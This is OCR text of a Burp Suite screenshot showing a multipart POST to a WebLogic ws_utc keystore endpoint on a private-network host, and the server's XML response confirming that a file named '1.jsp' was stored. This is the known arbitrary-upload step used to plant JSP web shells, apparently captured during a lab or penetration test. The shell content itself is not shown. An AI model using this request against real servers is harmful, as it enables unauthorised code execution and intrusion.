 Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title
1 http://192.168.3.50:7001 POST /ws_utc/resources/setting/keystore?ti... ✓ 200 452 XML
Request
Pretty Raw Hex \n
1 POST /ws_utc/resources/setting/keystore?timestamp=1666752395895
HTTP/1.1
2 Host: 192.168.3.50:7001
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------37575679174251815955191787597
1
8 Content-Length: 1935
9 Origin: http://192.168.3.50:7001
10 Connection: close
11 Referer: http://192.168.3.50:7001/ws_utc/config.do
12 Cookie: JSESSIONID=
nq8SIUjTyZc3HjGhsxumvfiwLgTpnd2NJDYWx3JoYO2Ynn6mj1f_!1738190660
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------375756791742518159551917875971
16 Content-Disposition: form-data; name="ks_name"
17
18 a
19 -----------------------------375756791742518159551917875971
20 Content-Disposition: form-data; name="ks_edit_mode"
21
22 false
23 -----------------------------375756791742518159551917875971
24 Content-Disposition: form-data; name="ks_password_front"
25
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 26 Oct 2022 02:46:36 GMT
4 Content-Length: 325
5 Content-Type: application/xml
6
7 <?xml version="1.0" encoding="UTF-8"?>
<setting id="security">
<section name="key_store_list">
<options xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xsi:type="
securityOptions">
<keyStoreItem>
<id>
1666752396181
</id>
<name>
a
</name>
<keyStore>
1.jsp
</keyStore>
<password>
a
</password>
</keyStoreItem>
</options>
</section>
</setting>
Search... 0 matches
INSPECTOR